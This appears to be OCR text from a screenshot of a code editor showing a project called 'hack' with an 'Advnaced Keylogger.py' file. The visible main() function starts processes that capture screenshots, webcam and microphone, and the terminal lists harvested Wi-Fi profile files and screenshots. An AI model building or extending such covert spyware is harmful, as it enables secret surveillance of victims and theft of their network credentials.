 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(10)
172 p2.start()
173 time.sleep(10)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7